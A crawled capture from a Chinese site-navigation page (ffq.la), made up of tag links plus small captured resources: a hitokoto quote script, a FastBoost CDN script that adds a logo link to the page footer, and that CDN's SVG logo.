<a href="https://www.ffq.la/sitetag/%e5%9c%a8%e7%ba%bfpdf%e5%88%86%e5%89%b2" target="_blank" class="btn btn-sm flex-fill vc-l-red">在线PDF分割</a><a href="https://www.ffq.la/sitetag/%e5%bf%83%e9%98%b6%e4%ba%91%e8%af%84%e6%b5%8b" target="_blank" class="btn btn-sm flex-fill vc-l-violet">心阶云评测</a><a href="https://www.ffq.la/sitetag/%e4%b8%ad%e5%9b%bd%e8%89%b2" target="_blank" class="btn btn-sm flex-fill vc-l-purple">中国色</a><a href="https://www.ffq.la/sitetag/%e6%8e%92%e7%89%88%e7%bc%96%e8%be%91%e5%99%a8" target="_blank" class="btn btn-sm flex-fill vc-l-purple">排版编辑器</a><a href="https://www.ffq.la/sitetag/wallpaper" target="_blank" class="btn btn-sm flex-fill vc-l-blue">wallpaper</a><a href="https://www.ffq.la/sitetag/pr%e5%85%8d%e8%b4%b9%e6%a8%a1%e6%9d%bf" target="_blank" class="btn btn-sm flex-fill vc-l-blue">pr免费模板</a><a href="https://www.ffq.la/sitetag/gaokekaoxingyunfuwu" target="_blank" class="btn btn-sm flex-fill vc-l-blue">高可靠性云服务</a><a href="https://www.ffq.la/sitetag/%e5%85%ac%e4%bc%97%e5%8f%b7%e7%bc%96%e8%be%91%e8%bd%af%e4%bb%b6" target="_blank" class="btn btn-sm flex-fill vc-l-green">公众号编辑软件</a><a href="https://www.ffq.la/sitetag/compress" target="_blank" class="btn btn-sm flex-fill vc-l-violet">compress</a><a href="https://www.ffq.la/sitetag/%e7%bd%91%e7%ab%99%e6%b5%8b%e8%af%95" target="_blank" class="btn btn-sm flex-fill vc-l-violet">网站测试</a><a href="https://www.ffq.la/sitetag/ssr%e4%b8%93%e7%ba%bf" target="_blank" class="btn btn-sm flex-fill vc-l-blue">SSR专线</a><a href="https://www.ffq.la/sitetag/%e9%a6%99%e6%b8%af%e6%9c%8d%e5%8a%a1%e5%99%a8" target="_blank" class="btn btn-sm flex-fill vc-l-violet">香港服务器</a><a href="https://www.ffq.la/sitetag/%e9%9f%b3%e4%b9%90%e7%b4%a0%e6%9d%90" target="_blank" class="btn btn-sm flex-fill vc-l-cyan">音乐素材</a><a href="https://www.ffq.la/sitetag/%e8%b1%86%e5%93%81" target="_blank" class="btn btn-sm flex-fill vc-l-purple">豆品</a><a href="https://www.ffq.la/sitetag/%e5%be%ae%e4%bf%a1%e7%bc%96%e8%be%91%e8%bd%af%e4%bb%b6" target="_blank" class="btn btn-sm flex-fill vc-l-blue">微信编辑软件</a><a href="https://www.ffq.la/sitetag/%e7%a3%81%e5%8a%9b%e9%93%be%e6%8e%a5%e6%90%9c%e7%b4%a2" target="_blank" class="btn btn-sm flex-fill vc-l-green">磁力链接搜索</a><a href="https://www.ffq.la/sitetag/%e7%a7%91%e5%ad%a6%e5%8e%9f%e7%90%86" target="_blank" class="btn btn-sm flex-fill vc-l-purple">科学原理</a><a href="https://www.ffq.la/sitetag/%e9%82%b1%e5%85%b5" target="_blank" class="btn btn-sm flex-fill vc-l-green">邱兵</a><a href="https://www.ffq.la/sitetag/%e9%85%b7%e7%87%83%e8%a7%86%e9%a2%91" target="_blank" class="btn btn-sm flex-fill vc-l-blue">酷燃视频</a><a href="https://www.ffq.la/sitetag/%e5%a6%82%e4%bd%95%e6%b3%a8%e5%86%8c%e7%99%be%e5%ae%b6%e5%8f%b7" target="_blank" class="btn btn-sm flex-fill vc-l-blue">如何注册百家号</a>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://v1.hitokoto.cn/?encode=js&select=%23hitokoto
body_size: -239
content:
(function hitokoto(){var hitokoto="雄关漫道真如铁，而今迈步从头越。";var dom=document.querySelector('#hitokoto');Array.isArray(dom)?dom[0].innerText=hitokoto:dom.innerText=hitokoto;})()

--- FILE ---
content_type: application/javascript
request_url: https://static.fastboostcdn.com/js/fastboostcdn/JEo9nWqkCMESxzjR4APZsPf5So.js
body_size: 1
content:
function insertCDNInfo(){var footerCopyright=document.querySelector(".footer-copyright");var a=document.createElement("a");a.href="https://www.fastboostcdn.com/";a.target="_blank";var logo=document.createElement("img");logo.src="https://static.fastboostcdn.com/logo.svg";logo.alt="FastBoost CDN Logo";logo.style.height="20px";logo.style.verticalAlign="middle";a.appendChild(logo);a.appendChild(document.createTextNode(" FastBoost CDN"));footerCopyright.appendChild(document.createTextNode(" | "));footerCopyright.appendChild(a)}insertCDNInfo();

--- FILE ---
content_type: image/svg+xml
request_url: https://static.fastboostcdn.com/logo.svg
body_size: -233
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="240" height="80" viewBox="0 0 240 80" xmlns="http://www.w3.org/2000/svg">
  <rect width="240" height="80" rx="12" fill="#0f172a"/>
  
  <!-- Rocket Icon -->
  <g fill="#3b82f6" transform="translate(20, 20)">
    <path d="M10 0C6 4 6 12 6 12L0 18L6 24L12 18C12 18 20 18 24 14C25 13 26 11 24 9C21 6 14 4 10 0Z"/>
    <circle cx="14" cy="10" r="2" fill="#ffffff"/>
    <path d="M6 24L4 30L8 28L6 24Z" fill="#facc15"/>
  </g>

  <!-- Brand Text -->
  <text x="60" y="45" fill="#ffffff" font-family="Arial, sans-serif" font-size="20" font-weight="bold">
    FastBoost CDN
  </text>
</svg>